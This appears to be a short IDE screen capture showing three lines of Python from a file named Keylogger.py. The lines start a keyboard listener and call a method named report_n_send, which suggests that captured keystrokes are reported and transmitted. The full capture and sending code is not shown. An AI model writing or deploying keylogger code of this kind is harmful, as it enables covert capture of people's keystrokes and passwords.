 71 with keyboard_listener:
72 self.report_n_send()
73 keyboard_listener.join()
KeyLogger > start() > with keyboard_listener
Keylogger project > keylog > Keylogger.py 72:33 CRLF UTF-8 4 spaces Python 3.12 (Keylogger project)